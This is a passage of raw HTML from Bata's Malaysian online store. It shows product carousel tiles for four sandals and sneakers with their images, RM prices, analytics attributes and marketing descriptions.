https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc606a7d1/images/tile/6016072_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SANDALS"
        title="BATA COMFIT WOMEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6016072">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6016072"
        data-analytics-product-id="521D_2023_6016072"
        href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html"
        aria-labelledby="brand-521D_2023_6016072 product-521D_2023_6016072-name product-521D_2023_6016072-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6016072-name">
            BATA COMFIT WOMEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2023_6016072-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6016072" href="/my/women/shoes/sandals/bata-comfit-women-sandals-521D_2023_6016072.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6016072"
    data-name="BATA COMFIT WOMEN SANDALS"
    data-id="521D_2023_6016072"
    data-dimension1="521D_106010721502W"
    data-dimension2="6016072"
    data-dimension3="521D_2023_6016072"
    data-price="69.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Shoes_Sandals"
    data-description="Elevate your summer style with the BATA COMFIT Women Sandals, designed for ultimate comfort and elegance. These flat slingback sandals feature a durable PU synthetic upper, ensuring a chic look while providing breathability. The soft PU lining and flexible TPR outsole offer exceptional support for all-day wear, making them perfect for any occasion. Whether you're strolling on the beach or heading out for brunch, these sandals combine functionality with fashion effortlessly. Step out in confidence with BATA COMFIT!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-sandals-521D_106010721502W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0dca829f/images/tile/6016072_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2022_8519261">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            NORTH STAR
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html" class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" aria-label="NORTH STAR MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd54e6b5a/images/tile/8519261_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR MEN SNEAKERS"
        title="NORTH STAR MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2022_8519261">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2022_8519261"
        data-analytics-product-id="521D_2022_8519261"
        href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html"
        aria-labelledby="brand-521D_2022_8519261 product-521D_2022_8519261-name product-521D_2022_8519261-price">
        <div class="cc-tile-product-name" id="product-521D_2022_8519261-name">
            NORTH STAR MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_8519261-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_8519261" href="/my/men/shoes/sneakers/north-star-men-sneakers-521D_2022_8519261.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="59.00">
            
                <div class="format-price-layout">
                    
                    RM 59.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_8519261"
    data-name="NORTH STAR MEN SNEAKERS"
    data-id="521D_2022_8519261"
    data-dimension1="521D_058512614429M"
    data-dimension2="8519261"
    data-dimension3="521D_2022_8519261"
    data-price="59.00"
    data-brand="NORTH STAR"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/north-star-men-sneakers-521D_058512614429M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd585c448/images/tile/8519261_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8109062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            FLOATZ BY BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf198763f/images/tile/8109062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8109062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8109062"
        data-analytics-product-id="521D_2024_8109062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html"
        aria-labelledby="brand-521D_2024_8109062 product-521D_2024_8109062-name product-521D_2024_8109062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8109062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8109062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8109062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8109062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="69.99">
            
                <div class="format-price-layout">
                    
                    RM 69.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8109062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8109062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8109062"
    data-dimension3="521D_2024_8109062"
    data-price="69.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb033a7cf/images/tile/8109062_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Men"
    data-category2="Shoes"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Men"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_8286263">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            POWER
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" aria-label="POWER MEN SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw9496c24e/images/tile/8286263_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw311645f7/images/tile/8286263_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER MEN SNEAKERS"
        title="POWER MEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_8286263">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_8286263"
        data-analytics-product-id="521D_2025_8286263"
        href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html"
        aria-labelledby="brand-521D_2025_8286263 product-521D_2025_8286263-name product-521D_2025_8286263-price">
        <div class="cc-tile-product-name" id="product-521D_2025_8286263-name">
            POWER MEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_8286263-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_8286263" href="/my/men/shoes/sneakers/power-men-sneakers-521D_2025_8286263.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_8286263"
    data-name="POWER MEN SNEAKERS"
    data-id="521D_2025_8286263"
    data-dimension1="521D_068282633505M"
    data-dimension2="8286263"
    data-dimension3="521D_2025_8286263"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Men_Shoes_Sneakers"
    data-description="Elevate your everyday style with the POWER MEN SNEAKERS, designed for the modern man who values both comfort and fashion. Crafted with a breathable textile upper and a soft mesh lining, these sneakers ensure all-day comfort whether you're hitting the gym or running errands. The durable TPR outsole provides excellent traction and support, making every step a breeze. Perfect for casual outings or a laid-back lifestyle, these sneakers are your go-to choice for effortless style and versatility."
    data-producturl="https://www.bata.com/my/power-men-sneakers-521D_068282633505M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sneakers/"
